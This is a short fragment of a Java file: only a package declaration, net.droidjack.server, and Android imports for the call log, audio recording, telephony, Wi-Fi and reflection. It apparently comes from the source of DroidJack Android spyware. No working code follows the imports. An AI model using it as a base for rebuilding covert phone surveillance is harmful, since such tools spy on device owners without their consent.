 1 package net.droidjack.server;
2
3 import android.content.BroadcastReceiver;
4 import android.content.Context;
5 import android.content.Intent;
6 import android.database.Cursor;
7 import android.media.MediaRecorder;
8 import android.net.ConnectivityManager;
9 import android.net.wifi.WifiManager;
10 import android.provider.CallLog;
11 import android.telephony.TelephonyManager;
12 import java.io.File;
13 import java.lang.reflect.Field;
14 import java.lang.reflect.Method;
15